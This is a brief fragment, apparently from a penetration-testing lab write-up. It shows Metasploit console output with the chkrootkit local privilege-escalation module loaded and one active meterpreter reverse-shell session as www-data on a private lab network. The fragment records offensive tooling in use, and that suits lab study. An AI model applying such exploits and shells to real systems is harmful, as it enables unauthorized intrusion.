 msf5 exploit(unix/local/chkrootkit) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.27.129:4444 → 192.168.27.137
:49576 (192.168.27.137)